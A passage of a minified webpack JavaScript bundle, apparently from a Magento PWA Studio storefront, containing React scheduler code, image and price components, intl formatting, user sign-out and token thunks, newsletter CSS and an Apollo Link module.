else{if(!(void 0!==c&&0>I(c,n)))break e
e[r]=c,e[s]=n,r=s}}}return t}return null}function I(e,t){var n=e.sortIndex-t.sortIndex
return 0!==n?n:e.id-t.id}var _=[],E=[],S=1,k=null,O=3,C=!1,P=!1,A=!1
function T(e){for(var t=J(E);null!==t;){if(null===t.callback)K(E)
else{if(!(t.startTime<=e))break
K(E),t.sortIndex=t.expirationTime,H(_,t)}t=J(E)}}function U(e){if(A=!1,T(e),!P)if(null!==J(_))P=!0,r(V)
else{var t=J(E)
null!==t&&a(U,t.startTime-e)}}function V(e,n){P=!1,A&&(A=!1,o()),C=!0
var r=O
try{for(T(n),k=J(_);null!==k&&(!(k.expirationTime>n)||e&&!t.unstable_shouldYield());){var i=k.callback
if("function"==typeof i){k.callback=null,O=k.priorityLevel
var s=i(k.expirationTime<=n)
n=t.unstable_now(),"function"==typeof s?k.callback=s:k===J(_)&&K(_),T(n)}else K(_)
k=J(_)}if(null!==k)var c=!0
else{var l=J(E)
null!==l&&a(U,l.startTime-n),c=!1}return c}finally{k=null,O=r,C=!1}}var M=i
t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){P||C||(P=!0,r(V))},t.unstable_getCurrentPriorityLevel=function(){return O},t.unstable_getFirstCallbackNode=function(){return J(_)},t.unstable_next=function(e){switch(O){case 1:case 2:case 3:var t=3
break
default:t=O}var n=O
O=t
try{return e()}finally{O=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=M,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break
default:e=3}var n=O
O=e
try{return t()}finally{O=n}},t.unstable_scheduleCallback=function(e,n,i){var s=t.unstable_now()
switch("object"==typeof i&&null!==i?i="number"==typeof(i=i.delay)&&0<i?s+i:s:i=s,e){case 1:var c=-1
break
case 2:c=250
break
case 5:c=1073741823
break
case 4:c=1e4
break
default:c=5e3}return e={id:S++,callback:n,priorityLevel:e,startTime:i,expirationTime:c=i+c,sortIndex:-1},i>s?(e.sortIndex=i,H(E,e),null===J(_)&&e===J(E)&&(A?o():A=!0,a(U,i-s))):(e.sortIndex=c,H(_,e),P||C||(P=!0,r(V))),e},t.unstable_wrapCallback=function(e){var t=O
return function(){var n=O
O=t
try{return e.apply(this,arguments)}finally{O=n}}}},"/2PA":function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("QILm"),i=n.n(o),s=n("q1tI"),c=n.n(s),l=n("17x9"),u=n.n(l),p=n("T6z5"),d=n("C/2Q"),f=n("MfPP"),h=n("3Y6b"),g=["alt","className","handleError","handleLoad","height","src","width"],m=function SimpleImage(e){var t=e.alt,n=e.className,r=e.handleError,o=e.handleLoad,s=e.height,l=e.src,u=e.width,p=i()(e,g)
return c.a.createElement("img",a()({loading:"lazy"},p,{alt:t,className:n,height:s,onError:r,onLoad:o,src:l,width:u}))}
m.propTypes={alt:l.string.isRequired,className:l.string,handleError:l.func,handleLoad:l.func,height:Object(l.oneOfType)([l.number,l.string]),src:l.string.isRequired,width:Object(l.oneOfType)([l.number,l.string])}
var v=m,b=["alt","classes","displayPlaceholder","height","imageHasError","imageIsLoaded","src","width"],y=function PlaceholderImage(e){var t=e.alt,n=e.classes,r=e.displayPlaceholder,o=e.height,s=e.imageHasError,l=e.imageIsLoaded,u=e.src,p=e.width,d=i()(e,b),f=Object(h.a)({displayPlaceholder:r,imageHasError:s,imageIsLoaded:l}).shouldRenderPlaceholder?n.placeholder:n.placeholder_layoutOnly,g="".concat(n.image," ").concat(f)
return c.a.createElement(v,a()({loading:"eager",height:o,width:p},d,{alt:t,className:g,src:u}))}
y.propTypes={alt:l.string.isRequired,classes:Object(l.shape)({image:l.string,placeholder:l.string,placeholder_layoutOnly:l.string}).isRequired,displayPlaceholder:l.bool,height:Object(l.oneOfType)([l.number,l.string]),imageHasError:l.bool,imageIsLoaded:l.bool,src:l.string,width:Object(l.oneOfType)([l.number,l.string])},y.defaultProps={src:f.a}
var w=y,x=n("J4zp"),_=n.n(x)
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var E=["alt","className","handleError","handleLoad","height","resource","type","width","widths","ratio"],T=function ResourceImage(e){var t=e.alt,n=e.className,r=e.handleError,o=e.handleLoad,l=e.height,u=e.resource,f=e.type,h=e.width,g=e.widths,m=e.ratio,v=i()(e,E),b=function useResourceImage(e){var t=e.generateSrcset,n=e.generateUrl,r=e.height,a=e.resource,o=e.type,i=e.width,c=e.widths,l=e.ratio,u=Object(s.useMemo)(function(){return n(a,o)(i,r)},[n,r,a,o,i]),d=Object(s.useMemo)(function(){return t(a,o,l)},[t,a,o,l])
return{sizes:Object(s.useMemo)(function(){if(!c)return i?"".concat(i,"px"):""
var e,t=[],n=_createForOfIteratorHelper(c)
try{for(n.s();!(e=n.n()).done;){var r=_()(e.value,2),a=r[0],o=r[1]
a!==p.a&&t.push("(max-width: ".concat(a,"px) ").concat(o,"px"))}}catch(e){n.e(e)}finally{n.f()}return t.push("".concat(c.get(p.a),"px")),t.join(", ")},[i,c]),src:u,srcSet:d}}({generateSrcset:d.b,generateUrl:d.c,height:l,resource:u,type:f,width:h,widths:g,ratio:m}),y=b.sizes,w=b.src,x=b.srcSet
return c.a.createElement("img",a()({loading:"lazy"},v,{alt:t,className:n,onError:r,onLoad:o,sizes:y,src:w,srcSet:x,width:h}))}
T.propTypes={alt:l.string.isRequired,className:l.string,handleError:l.func,handleLoad:l.func,resource:l.string.isRequired,height:Object(l.oneOfType)([l.number,l.string]),type:l.string,width:Object(l.oneOfType)([l.number,l.string]),widths:Object(l.instanceOf)(Map)},T.defaultProps={type:"image-product"}
var S=T,k=n("QqLL"),O=n("LboF"),I=n.n(O),C=n("joXT"),P=n.n(C),A={injectType:"singletonStyleTag",insert:"head",singleton:!0},M=(I()(P.a,A),P.a.locals||{}),L=["alt","classes","displayPlaceholder","height","onError","onLoad","placeholder","resource","src","type","width","widths","ratio"],j=function Image(e){var t=e.alt,n=e.classes,r=e.displayPlaceholder,o=e.height,s=e.onError,l=e.onLoad,u=e.placeholder,d=e.resource,f=e.src,h=e.type,g=e.width,m=e.widths,b=e.ratio,y=i()(e,L),x=Object(p.b)({onError:s,onLoad:l,width:g,widths:m,height:o,ratio:b}),_=x.handleError,E=x.handleImageLoad,T=x.hasError,O=x.isLoaded,I=x.resourceWidth,C=x.resourceHeight,P=Object(k.a)(M,n),A="".concat(P.root," ").concat(P.container),j=O?P.loaded:P.notLoaded,N="".concat(P.image," ").concat(j),R=f?c.a.createElement(v,a()({alt:t,className:N,handleError:_,handleLoad:E,height:C,src:f,width:g},y)):c.a.createElement(S,a()({alt:t,className:N,handleError:_,handleLoad:E,height:C,resource:d,type:h,width:I,widths:m,ratio:b},y))
return c.a.createElement("div",{className:A},c.a.createElement(w,a()({alt:t,classes:P,displayPlaceholder:r,height:o,imageHasError:T,imageIsLoaded:O,src:u,width:I},y)),R)},N=function conditionallyRequiredString(e,t,n){return e.src||e.resource?u.a.checkPropTypes({resource:l.string,src:l.string},e,t,n):new Error("Missing both 'src' and 'resource' props in ".concat(n,". ").concat(n," needs at least one of these to be provided."))}
j.propTypes={alt:l.string.isRequired,classes:Object(l.shape)({container:l.string,loaded:l.string,notLoaded:l.string,root:l.string}),displayPlaceholder:l.bool,height:Object(l.oneOfType)([l.number,l.string]),onError:l.func,onLoad:l.func,placeholder:l.string,resource:N,src:N,type:l.string,width:Object(l.oneOfType)([l.number,l.string]),widths:Object(l.instanceOf)(Map),ratio:l.number},j.defaultProps={displayPlaceholder:!0,ratio:d.a}
t.a=j},"/d+U":function(e,t,n){"use strict"
n.d(t,"a",function(){return r}),n.d(t,"c",function(){return isFormatXMLElementFn}),n.d(t,"b",function(){return formatToParts})
var r,a=n("KuiD"),o=n("BqEn")
function isFormatXMLElementFn(e){return"function"==typeof e}function formatToParts(e,t,n,i,s,c,l){if(1===e.length&&Object(a.e)(e[0]))return[{type:r.literal,value:e[0].value}]
for(var u=[],p=0,d=e;p<d.length;p++){var f=d[p]
if(Object(a.e)(f))u.push({type:r.literal,value:f.value})
else if(Object(a.i)(f))"number"==typeof c&&u.push({type:r.literal,value:n.getNumberFormat(t).format(c)})
else{var h=f.value
if(!(s&&h in s))throw new o.e(h,l)
var g=s[h]
if(Object(a.b)(f))g&&"string"!=typeof g&&"number"!=typeof g||(g="string"==typeof g||"number"==typeof g?String(g):""),u.push({type:"string"==typeof g?r.literal:r.object,value:g})
else if(Object(a.c)(f)){var m="string"==typeof f.style?i.date[f.style]:Object(a.d)(f.style)?f.style.parsedOptions:void 0
u.push({type:r.literal,value:n.getDateTimeFormat(t,m).format(g)})}else if(Object(a.l)(f)){m="string"==typeof f.style?i.time[f.style]:Object(a.d)(f.style)?f.style.parsedOptions:void 0
u.push({type:r.literal,value:n.getDateTimeFormat(t,m).format(g)})}else if(Object(a.f)(f)){(m="string"==typeof f.style?i.number[f.style]:Object(a.g)(f.style)?f.style.parsedOptions:void 0)&&m.scale&&(g*=m.scale||1),u.push({type:r.literal,value:n.getNumberFormat(t,m).format(g)})}else{if(Object(a.k)(f)){var v=f.children,b=f.value,y=s[b]
if(!isFormatXMLElementFn(y))throw new o.d(b,"function",l)
var w=y(formatToParts(v,t,n,i,s,c).map(function(e){return e.value}))
Array.isArray(w)||(w=[w]),u.push.apply(u,w.map(function(e){return{type:"string"==typeof e?r.literal:r.object,value:e}}))}if(Object(a.j)(f)){if(!(x=f.options[g]||f.options.other))throw new o.c(f.value,g,Object.keys(f.options),l)
u.push.apply(u,formatToParts(x.value,t,n,i,s))}else if(Object(a.h)(f)){var x
if(!(x=f.options["=".concat(g)])){if(!Intl.PluralRules)throw new o.b('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n',o.a.MISSING_INTL_API,l)
var _=n.getPluralRules(t,{type:f.pluralType}).select(g-(f.offset||0))
x=f.options[_]||f.options.other}if(!x)throw new o.c(f.value,g,Object.keys(f.options),l)
u.push.apply(u,formatToParts(x.value,t,n,i,s,g-(f.offset||0)))}else;}}}return function mergeLiteral(e){return e.length<2?e:e.reduce(function(e,t){var n=e[e.length-1]
return n&&n.type===r.literal&&t.type===r.literal?n.value+=t.value:e.push(t),e},[])}(u)}!function(e){e[e.literal=0]="literal",e[e.object=1]="object"}(r||(r={}))},"/dq9":function(e,t,n){"use strict"
n.r(t),n.d(t,"signOut",function(){return g}),n.d(t,"getUserDetails",function(){return m}),n.d(t,"resetPassword",function(){return v}),n.d(t,"setToken",function(){return b}),n.d(t,"clearToken",function(){return y})
var r=n("o0o1"),a=n.n(r),o=n("yXPU"),i=n.n(o),s=n("rUvP"),c=n("ky13"),l=n("E2jM"),u=n("8/Xb"),p=n("irFh"),d=n("o+cj"),f=n("WkIg"),h=new s.a,g=function signOut(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}
return function(){var t=i()(a.a.mark(function _callee(t,n,r){var o,i
return a.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:if(o=r.apolloClient,!(i=e.revokeToken)){n.next=11
break}return n.prev=3,n.next=6,i()
case 6:n.next=11
break
case 8:n.prev=8,n.t0=n.catch(3)
case 11:return n.next=13,t(y())
case 13:return n.next=15,t(d.a.reset())
case 15:return n.next=17,Object(p.clearCheckoutDataFromStorage)()
case 17:return n.next=19,Object(c.a)(o)
case 19:return n.next=21,Object(l.a)(o)
case 21:return n.next=23,t(Object(u.removeCart)())
case 23:case"end":return n.stop()}},_callee,null,[[3,8]])}))
return function thunk(e,n,r){return t.apply(this,arguments)}}()},m=function getUserDetails(e){var t=e.fetchUserDetails
return function(){var e=i()(a.a.mark(function _callee2(){var e,n,r,o,i,s,c,l,u=arguments
return a.a.wrap(function _callee2$(a){for(;;)switch(a.prev=a.next){case 0:for(e=u.length,n=new Array(e),r=0;r<e;r++)n[r]=u[r]
if(o=n[0],i=n[1],s=i(),!s.user.isSignedIn){a.next=16
break}return o(d.a.getDetails.request()),a.prev=5,a.next=8,t()
case 8:c=a.sent,l=c.data,o(d.a.getDetails.receive(l.customer)),a.next=16
break
case 13:a.prev=13,a.t0=a.catch(5),o(d.a.getDetails.receive(a.t0))
case 16:case"end":return a.stop()}},_callee2,null,[[5,13]])}))
return function thunk(){return e.apply(this,arguments)}}()},v=function resetPassword(e){var t=e.email
return function(){var e=i()(a.a.mark(function _callee3(){var e,n,r,o,i=arguments
return a.a.wrap(function _callee3$(a){for(;;)switch(a.prev=a.next){case 0:for(e=i.length,n=new Array(e),r=0;r<e;r++)n[r]=i[r]
return(o=n[0])(d.a.resetPassword.request()),a.next=5,Promise.resolve(t)
case 5:o(d.a.resetPassword.receive())
case 6:case"end":return a.stop()}},_callee3)}))
return function thunk(){return e.apply(this,arguments)}}()},b=function setToken(e){return function(){var t=i()(a.a.mark(function _callee4(){var t,n,r,o,i=arguments
return a.a.wrap(function _callee4$(a){for(;;)switch(a.prev=a.next){case 0:for(t=i.length,n=new Array(t),r=0;r<t;r++)n[r]=i[r]
o=n[0],h.setItem("signin_token",e,f.f),o(d.a.setToken(e))
case 4:case"end":return a.stop()}},_callee4)}))
return function thunk(){return t.apply(this,arguments)}}()},y=function clearToken(){return function(){var e=i()(a.a.mark(function _callee5(){var e,t,n,r,o=arguments
return a.a.wrap(function _callee5$(a){for(;;)switch(a.prev=a.next){case 0:for(e=o.length,t=new Array(e),n=0;n<e;n++)t[n]=o[n]
r=t[0],h.removeItem("signin_token"),r(d.a.clearToken())
case 4:case"end":return a.stop()}},_callee5)}))
return function thunk(){return e.apply(this,arguments)}}()}},0:function(e,t,n){n("FASw"),n("SMaB"),e.exports=n("tjUo")},"0Kn9":function(e,t,n){"use strict"
n.d(t,"b",function(){return a})
var r=n("sINF"),a={}
t.a=r.a.withExtraArgument(a)},"0Yjg":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".newsletter-newsletterWrapper-PgP{\n  width: 100%;\n  max-width: 520px;\n  display: flex;\n  flex-direction: column;\n  position: relative;\n}\n.newsletter-newsletterTitle-1X2{\n  width: 100%;\n  position: relative;\n  max-width: 100%;\n  font-size: 20px;\n  line-height: 1.5;\n  color: #fff;\n  margin-bottom: 25px;\n  font-weight: 600;\n}\n.newsletter-newsletterForm-qbc{\n  width: 100%;\n  display: flex;\n  flex-wrap: wrap;\n  position: relative;\n}\n.newsletter-newsletterFormGroupWrapper-3rg{\n  width: 100%;\n  max-width: 385px;\n  padding-right: 6px;\n}\n.rtl .newsletter-newsletterFormGroupWrapper-3rg{\n  padding-right: 0;\n  padding-left: 6px;\n}\n.newsletter-newsletterFormGroupWrapper-3rg p{\n  background-color: #fff;\n  font-size: 12px;\n  padding: 5px 10px;\n  line-height: 1;\n  width: max-content;\n  font-weight: 400;\n  margin-top: 5px;\n}\n.newsletter-newsletterBtn-3GW{\n  width: 100%;\n  flex: 1;\n  display: flex;\n  flex-wrap: wrap;\n  background-color: #FD930A;\n  font-size: 16px;\n  line-height: 1.5;\n  color: #fff;\n  height: 51px;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  text-align: center;\n  border: 1px solid #FD930A;\n  transition: .3s all ease-in-out;\nborder-radius: 4px;\n}\n.newsletter-newsletterBtn-3GW:hover{\n  background-color: transparent;\n  color: #FD930A;\n}\n.newsletter-newsletterForm-qbc span{\n  height: auto !important;\n}\n.newsletter-newsletterInput-gG9{\n  width: 100%;\n  position: relative;\n  min-height: 51px;\n  max-width: 100%;\n  border: none;\n  background-color: #F6F9F8;\n  font-size: 16px;\n  color: #000;\n  line-height: 1.5;\n  padding: 11px;\n  margin: 0;\n  border-radius: 4px;\n  overflow: hidden;\n}\n.newsletter-newsletterInputError-2Vo{\n  width: 100%;\n  position: relative;\n  min-height: 51px;\n  max-width: 100%;\n  border: 1px solid #ff0000;\n  background-color: #F6F9F8;\n  font-size: 16px;\n  color: #000;\n  line-height: 1.5;\n  border-radius: 4px;\n  padding: 11px;\n}\n.newsletter-newsletterInput-gG9:-webkit-autofill,\n.newsletter-newsletterInput-gG9:-webkit-autofill:hover, \n.newsletter-newsletterInput-gG9:-webkit-autofill:focus {\n  -webkit-box-shadow: 0 0 0px 1000px #F6F9F8 inset;\n  transition: background-color 5000s ease-in-out 0s;\n}\n.newsletter-newsletterInputError-2Vo:-webkit-autofill,\n.newsletter-newsletterInputError-2Vo:-webkit-autofill:hover, \n.newsletter-newsletterInputError-2Vo:-webkit-autofill:focus {\n  -webkit-box-shadow: 0 0 0px 1000px #F6F9F8 inset;\n  transition: background-color 5000s ease-in-out 0s;\n}\n\ninput:focus-visible{\n  box-shadow: none;\n  outline: none;\n}\n.newsletter-newsletterInput-gG9::-webkit-input-placeholder { \n  font-size: 16px;\n  color: #818181;\n  line-height: 1.5;\n  text-decoration: none;\n}\n\n.newsletter-newsletterInput-gG9:-ms-input-placeholder { \n  font-size: 16px;\n  color: #818181;\n  line-height: 1.5;\n  text-decoration: none;\n}\n\n.newsletter-newsletterInput-gG9::placeholder {\n  font-size: 16px;\n  color: #818181;\n  line-height: 1.5;\n  text-decoration: none;\n}\n.newsletter-mobileEnabled-339{\n  margin: auto;\n  margin-bottom: 30px;\n}\n\n\n.newsletter-messageError-1va{\n  width: 100%;\n  position: relative;\n  padding: 10px;\n  background-color: rgb(255, 255, 255);\n  font-size: 14px;\n  padding: 15px;\n  color: #ff0000;\n  margin-top: 5px;\n  text-align: center;\n  border-radius: 4px;\n  overflow: hidden;\n}\n.newsletter-messageSuccess-35K{\n  width: 100%;\n  position: relative;\n  padding: 10px;\n  background-color: rgb(255, 255, 255);\n  font-size: 14px;\n  padding: 15px;\n  color: #4BB543;\n  margin-top: 5px;\n  text-align: center;\n  border-radius: 4px;\n  overflow: hidden;\n}\n\n\n\n\n\n\n\n\n\n.newsletter-newsletterInput-gG9:-webkit-autofill,\n.newsletter-newsletterInput-gG9:-webkit-autofill:hover, \n.newsletter-newsletterInput-gG9:-webkit-autofill:focus, \n.newsletter-newsletterInput-gG9:-webkit-autofill:active  {\n  -webkit-box-shadow: 0 0 0 30px #F6F9F8 inset;\n}\n\n\n\n@media (max-width: 1199px) {\n  .newsletter-newsletterWrapper-PgP{\n      max-width: 410px;\n  }\n  .newsletter-newsletterFormGroupWrapper-3rg{\n      max-width: 270px;\n  }\n}\n\n\n@media (max-width: 991px) {\n  .newsletter-newsletterWrapper-PgP{\n      max-width: 320px;\n      padding-right: 20px;\n  }\n  .rtl .newsletter-newsletterWrapper-PgP{\n      padding-right: 0px;\n      padding-left: 20px;\n  }\n  .newsletter-newsletterFormGroupWrapper-3rg{\n      max-width: 180px;\n  }\n}\n\n\n@media (max-width: 767px) {\n  .newsletter-newsletterWrapper-PgP{\n      max-width: 100%;\n      text-align: center;\n      margin-bottom: 40px;\n  }\n  .newsletter-newsletterForm-qbc{\n    max-width: 440px;\n    margin-left: auto;\n    margin-right: auto;\n  }\n  .newsletter-newsletterTitle-1X2{\n    font-size: 18px;\n    margin-bottom: 15px;\n  }\n}",""]),t.locals={newsletterWrapper:"newsletter-newsletterWrapper-PgP",newsletterTitle:"newsletter-newsletterTitle-1X2",newsletterForm:"newsletter-newsletterForm-qbc",newsletterFormGroupWrapper:"newsletter-newsletterFormGroupWrapper-3rg",newsletterBtn:"newsletter-newsletterBtn-3GW",newsletterInput:"newsletter-newsletterInput-gG9",newsletterInputError:"newsletter-newsletterInputError-2Vo",mobileEnabled:"newsletter-mobileEnabled-339",messageError:"newsletter-messageError-1va",messageSuccess:"newsletter-messageSuccess-35K"}},"11o1":function(e,t,n){e.exports=n.p+"logo-d5m.svg"},"16Al":function(e,t,n){"use strict"
var r=n("WbBG")
function emptyFunction(){}function emptyFunctionWithReset(){}emptyFunctionWithReset.resetWarningCache=emptyFunction,e.exports=function(){function shim(e,t,n,a,o,i){if(i!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")
throw s.name="Invariant Violation",s}}function getShim(){return shim}shim.isRequired=shim
var e={array:shim,bool:shim,func:shim,number:shim,object:shim,string:shim,symbol:shim,any:shim,arrayOf:getShim,element:shim,elementType:shim,instanceOf:getShim,node:shim,objectOf:getShim,oneOf:getShim,oneOfType:getShim,shape:getShim,exact:getShim,checkPropTypes:emptyFunctionWithReset,resetWarningCache:emptyFunction}
return e.PropTypes=e,e}},"17x9":function(e,t,n){e.exports=n("16Al")()},"1KZI":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("17x9"),i=n("dDsW"),s=n("RIqP"),c=n.n(s),l=n("J4zp"),u=n.n(l),p=n("MVZn"),d=n.n(p),f={USD:{symbol:"$",decimal:".",groupDelim:","},GBP:{symbol:"£",decimal:".",groupDelim:","},EUR:{symbol:"€",decimal:".",groupDelim:","}},h={formatToPartsPatch:function formatToPartsPatch(e,t){var n=e.currency,r=e.maximumFractionDigits,a=e.useGrouping,o=f[n]||d()({},f.USD,{symbol:n}),i=o.symbol,s=o.decimal,l=o.groupDelim,p=[{type:"currency",value:i}],h=t.toFixed(r).match(/\d+/g),g=u()(h,2),m=g[0],v=g[1]
if(!1!==a){var b=[],y=m.length%3,w=m
y>0&&(b.push(JSON.stringify({type:"integer",value:m.slice(0,y)})),w=m.slice(y))
var x=w.match(/\d{3}/g)
x&&b.push.apply(b,c()(x.map(function(e){return JSON.stringify({type:"integer",value:e})})))
var _=","+JSON.stringify({type:"group",value:l})+",",E=JSON.parse("[".concat(b.join(_),"]"))
p.push.apply(p,c()(E))}else p.push({type:"integer",value:m})
return p.concat([{type:"decimal",value:s},{type:"fraction",value:v}])},toParts:function toParts(e){return this.formatToParts?this.formatToParts(e):h.formatToPartsPatch(this.resolvedOptions(),e)}},g=h,m=n("VX74"),v=n("lW44"),b=function Price(e){var t=Object(i.a)().locale,n=Object(m.useQuery)(v.b).data,o=n&&n.storeConfig&&n.storeConfig.store_group_name,s=o&&"Qatar"===o?0:3,c=e.value,l=e.currencyCode,u=e.classes,p=g.toParts.call(new Intl.NumberFormat(t,{style:"currency",currency:l,minimumFractionDigits:s}),c).map(function(e,t){var n=u[e.type],r="".concat(t,"-").concat(e.value)
return a.a.createElement("span",{key:r,className:n},e.value)})
return a.a.createElement(r.Fragment,null,p)}
b.propTypes={classes:Object(o.shape)({currency:o.string,integer:o.string,decimal:o.string,fraction:o.string}),value:o.number.isRequired,currencyCode:o.string.isRequired},b.defaultProps={classes:{}}
t.a=b},"1VXf":function(e,t,n){"use strict"
n.d(t,"d",function(){return filterProps}),n.d(t,"a",function(){return s}),n.d(t,"c",function(){return createIntlCache}),n.d(t,"b",function(){return createFormatters}),n.d(t,"e",function(){return getNamedFormat})
var r=n("mrSG"),a=n("Mu++"),o=n("cmTm"),i=n("EuEu")
function filterProps(e,t,n){return void 0===n&&(n={}),t.reduce(function(t,r){return r in e?t[r]=e[r]:r in n&&(t[r]=n[r]),t},{})}var s={formats:{},messages:{},timeZone:void 0,defaultLocale:"en",defaultFormats:{},fallbackOnEmptyString:!0,onError:function(e){}}
function createIntlCache(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}}}function createFastMemoizeCache(e){return{create:function(){return{get:function(t){return e[t]},set:function(t,n){e[t]=n}}}}}function createFormatters(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}})
var t=Intl.RelativeTimeFormat,n=Intl.ListFormat,i=Intl.DisplayNames,s=Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.DateTimeFormat).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.dateTime),strategy:o.b.variadic}),c=Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.NumberFormat).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.number),strategy:o.b.variadic}),l=Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.PluralRules).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.pluralRules),strategy:o.b.variadic})
return{getDateTimeFormat:s,getNumberFormat:c,getMessageFormat:Object(o.a)(function(e,t,n,o){return new a.a(e,t,n,Object(r.a)({formatters:{getNumberFormat:c,getDateTimeFormat:s,getPluralRules:l}},o||{}))},{cache:createFastMemoizeCache(e.message),strategy:o.b.variadic}),getRelativeTimeFormat:Object(o.a)(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n]
return new(t.bind.apply(t,Object(r.c)([void 0],e,!1)))},{cache:createFastMemoizeCache(e.relativeTime),strategy:o.b.variadic}),getPluralRules:l,getListFormat:Object(o.a)(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return new(n.bind.apply(n,Object(r.c)([void 0],e,!1)))},{cache:createFastMemoizeCache(e.list),strategy:o.b.variadic}),getDisplayNames:Object(o.a)(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return new(i.bind.apply(i,Object(r.c)([void 0],e,!1)))},{cache:createFastMemoizeCache(e.displayNames),strategy:o.b.variadic})}}function getNamedFormat(e,t,n,r){var a,o=e&&e[t]
if(o&&(a=o[n]),a)return a
r(new i.h("No ".concat(t," format named: ").concat(n)))}},"1VZ0":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".fieldIcons-root-30W {\n    display: inline-grid;\n    grid-auto-flow: column;\n    grid-template-areas: 'before input after';\n    grid-template-columns: auto 1fr auto;\n    width: 100%;\n}\n\n.fieldIcons-input-2tr {\n    align-items: center;\n    display: flex;\n    grid-column: before-start / after-end;\n    grid-row: input-start / input-end;\n}\n\n/* .input > input {\n    padding: calc(1.875rem * var(--iconsBefore) + 0.625rem);\n} */\n\n.fieldIcons-before-DYA,\n.fieldIcons-after-22G {\n    align-items: center;\n    display: flex;\n    justify-content: center;\n    /* margin: 0 2px; */\n    pointer-events: none;\n    width: 2.5rem;\n    z-index: 1;\n}\n\n.fieldIcons-before-DYA:empty,\n.fieldIcons-after-22G:empty {\n    display: none;\n}\n\n.fieldIcons-before-DYA {\n    grid-area: before;\n}\n\n.fieldIcons-after-22G {\n    grid-area: after;\n}\n\n.fieldIcons-before-DYA svg {\n    stroke: rgb(var(--venia-global-color-gray-600));\n}\n",""]),t.locals={root:"fieldIcons-root-30W",input:"fieldIcons-input-2tr",before:"fieldIcons-before-DYA",after:"fieldIcons-after-22G"}},"1jQf":function(e,t,n){"use strict"
n.r(t),n.d(t,"Observable",function(){return a}),n.d(t,"getOperationName",function(){return c.a}),n.d(t,"ApolloLink",function(){return p}),n.d(t,"concat",function(){return u}),n.d(t,"createOperation",function(){return createOperation}),n.d(t,"empty",function(){return empty}),n.d(t,"execute",function(){return execute}),n.d(t,"from",function(){return from}),n.d(t,"fromError",function(){return fromError}),n.d(t,"fromPromise",function(){return fromPromise}),n.d(t,"makePromise",function(){return l}),n.d(t,"split",function(){return split}),n.d(t,"toPromise",function(){return toPromise})
var r=n("ABJ/"),a=n.n(r).a,o=n("qVdT"),i=function(e,t){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)}
var s=function(){return(s=Object.assign||function __assign(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)}
var c=n("RRgQ")
!function(e){function LinkError(t,n){var r=e.call(this,t)||this
return r.link=n,r}(function __extends(e,t){function __(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)})(LinkError,e)}(Error)
function isTerminating(e){return e.request.length<=1}function toPromise(e){var t=!1
return new Promise(function(n,r){e.subscribe({next:function(e){t||(t=!0,n(e))},error:r})})}var l=toPromise
function fromPromise(e){return new a(function(t){e.then(function(e){t.next(e),t.complete()}).catch(t.error.bind(t))})}function fromError(e){return new a(function(t){t.error(e)})}function createOperation(e,t){var n=s({},e)
